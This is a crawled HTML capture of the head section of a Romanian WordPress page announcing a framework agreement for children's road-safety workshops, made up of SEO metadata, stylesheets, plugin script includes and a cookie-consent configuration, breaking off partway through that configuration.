

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/
body_size: 31547
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii" />
	<meta property="og:url" content="https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2019-10-29T16:11:16+00:00" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/#article","isPartOf":{"@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii","datePublished":"2019-10-29T16:11:16+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/"},"wordCount":173,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"articleSection":["Uncategorized"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/","url":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/","name":"Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2019-10-29T16:11:16+00:00","breadcrumb":{"@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/acord-cadru-servicii-organizare-workshop-uri-educatie-rutiera-pentru-copii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie 